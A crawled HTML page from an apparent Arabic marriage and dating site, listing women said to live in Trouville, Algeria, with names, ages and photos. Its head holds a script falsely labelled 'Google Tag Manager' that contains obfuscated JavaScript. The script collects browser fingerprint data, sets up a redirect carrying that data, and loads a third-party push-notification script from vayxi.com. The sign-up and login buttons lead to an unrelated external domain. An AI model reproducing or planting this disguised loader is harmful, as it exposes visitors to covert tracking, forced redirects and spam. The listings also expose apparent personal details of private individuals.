

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/algeria/Trouville/
body_size: 4714
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من trouville-الجزائر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من trouville-الجزائر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/1bb3j3s/5d2vr41.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/algeria/Trouville/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من الجزائر-trouville يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من الجزائر-trouville يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من الجزائر-trouville يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/1bb3j3s/5d2vr41.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من trouville-الجزائر مجانا">
<meta name="twitter:description" content="بنات من الجزائر-trouville يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/1bb3j3s/5d2vr41.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/algeria/Trouville/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من trouville-الجزائر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52209.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9qo775ne5/g2rs7ngcll.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52209.html">شيماء</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52209.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50612.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/670fcmoc/16so75gob.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50612.html">ندى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50612.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48232.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1phm68va/21qm48jrs.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48232.html">فاطمة</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48232.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46809.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3vgvbta/259lmo9oe5q.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46809.html">فلة</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46809.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46505.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/286folsu08o/1uko3rkamn.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46505.html">ياسمين</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46505.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44752.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/86i6qee9re/42anmrh.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44752.html">فاطمة</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44752.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44400.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/27ulpl69mb/1tupg3q5h.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44400.html">جهان</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44400.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43376.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5coh3pdrcp/tigad14i5.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43376.html">مروى</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43376.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43314.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dl07mkvss/fhan86rsgj.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43314.html">سكينة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43314.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40673.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c5qj1ce/2i40u4i0u.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40673.html">لمياء</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40673.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40473.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/23vt3r5vbm/246knmil76.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40473.html">مروى</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40473.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39105.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a04t72ru0p/1tq7ovaroml.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39105.html">إيمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39105.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37102.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/29h3goshpn4/281pp339n5.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37102.html">مليكة</a></li>
<li><span>45 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37102.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35548.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/79qle3mp4fj/1ik9fu6s3n2.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35548.html">راندة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35548.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31798.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/28vhdp1mj/16h5ohjq.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31798.html">ريم</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31798.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31024.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2ag6coef0/2n7mb688se.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31024.html">مريم</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31024.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29918.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1u0aiugk1i/4mkpuek15.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29918.html">خديجة</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29918.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25988.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/chm0vns8aj/1ra6hf8a7.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25988.html">مديحة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25988.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/25893.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1bb3j3s/5d2vr41.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/25893.html">أسماء</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/25893.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23612.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/jnoods05e/1bkh0j866j.jpg" alt="بنات للحب و الواج من الجزائر" title="بنات للحب و الواج من الجزائر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23612.html">رحاب</a></li>
<li><span>20 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/algeria/Trouville/">Trouville</a> - <a href="https://wikizawaj.com/marriage/algeria/">الجزائر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23612.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة الجزائر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/algeria/Bou-Sfer/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bou Sfer - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Aït-Saïd-Ou-Zeggane/" class="tag-link">بنات للزواج من Aït Saïd Ou Zeggane مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bordj-Lutaud/" class="tag-link">بنات Bordj Lutaud على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Assiak-Bou-Adda/" class="tag-link">بنات ونساء Assiak Bou Adda للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Colbert/" class="tag-link">بنات Colbert على الواتساب</a>
<a href="https://wikizawaj.com/marriage/algeria/Akbouch/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Akbouch - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Ayn-az-Zån/" class="tag-link">بنات ونساء Ayn az Zån للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Tlelis/" class="tag-link">بنات للزواج من Bou Tlelis مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Chorfa/" class="tag-link">بنات للزواج من Chorfa مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bordj-Menaïel/" class="tag-link">بنات ونساء Bordj Menaïel للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Dhalaa/" class="tag-link">بنات ونساء Dhalaa للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Cité-Boulilif/" class="tag-link">بنات ونساء Cité Boulilif للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Mezouad/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bou Mezouad - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Aït-Halli/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Aït Halli - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Chenoua-Plage/" class="tag-link">بنات Chenoua Plage</a>
<a href="https://wikizawaj.com/marriage/algeria/Debdab/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Debdab - الجزائر</a>
<a href="https://wikizawaj.com/marriage/algeria/Bir-Rabalou/" class="tag-link">بنات ونساء Bir Rabalou للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Corso-Tahtani/" class="tag-link">بنات Corso Tahtani</a>
<a href="https://wikizawaj.com/marriage/algeria/Bechloul/" class="tag-link">بنات للزواج من Bechloul مجانا</a>
<a href="https://wikizawaj.com/marriage/algeria/Bou-Haroun/" class="tag-link">بنات Bou Haroun</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=algeria&city=Trouville', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
